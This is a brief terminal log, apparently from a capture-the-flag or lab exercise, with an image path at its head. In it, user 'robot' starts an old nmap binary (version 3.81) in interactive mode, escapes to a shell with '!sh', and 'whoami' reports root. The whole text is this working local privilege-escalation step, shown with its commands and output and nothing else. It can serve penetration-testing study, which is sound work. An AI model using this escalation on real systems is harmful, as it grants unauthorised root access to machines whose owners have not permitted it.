 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root